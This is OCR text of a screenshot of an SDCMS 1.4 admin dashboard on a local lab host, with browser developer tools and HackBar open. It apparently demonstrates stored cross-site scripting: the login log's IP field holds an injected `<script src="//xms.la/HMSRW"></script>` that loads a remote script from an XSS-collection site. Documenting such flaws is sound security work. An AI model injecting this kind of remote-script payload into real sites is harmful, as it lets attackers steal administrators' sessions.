 不安全 192.168.0.101/sdcms_qing_v1.4/?m=admin
5 6
创始人 预览网站 授权码 账号绑定
管理首页
网站管理
内容管理
扩展管理
模板插件
系统管理
当前位置：管理首页
内容
0
草稿：0
留言
0
待处理：0
友链
0
草稿：0
版本
1.4
检查更新
服务器环境
运行环境：WINNT Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log
Php版本：5.4.45
服务器Ip：192.168.0.101
登录日志 更多>>
strong 603.28 × 21
xms_test 2023-07-03 15:35
1.1.1.1 验证码不正确
xms_test 2023-07-03 15:35
1.1.1.1 验证码不正确
xms2 2023-07-03 15:35
2 验证码不正确
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar AdBlock 1 1
<div class="count">…</div>
<div class="ui-row ui-mt-20 homeother"> flex
<div class="ui-col-6">…</div>
<div class="ui-col-6">
<div class="box">
<div class="subject">…</div>
<div class="log">
… <p> == $0
<strong>…</strong>
"1.1.1.1"
<script src="//xms.la/HMSRW"></script>
<span>验证码不正确</span>
</p>
<p>…</p>
<p>…</p>
html body div.ui-body div.ui-center iframe html body div.home div.ui-row.ui-mt-20.homeother div.ui-col-6 div.box div.log p
样式 计算样式 布局 事件监听器
过滤 :hov .cls
element.style {
}
.log p { layout.css:131
height: 60px;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee;
margin-right: 10px;
margin-bottom: 10px;
}
.log p { layout.css:116
height: 60px;
margin: 0;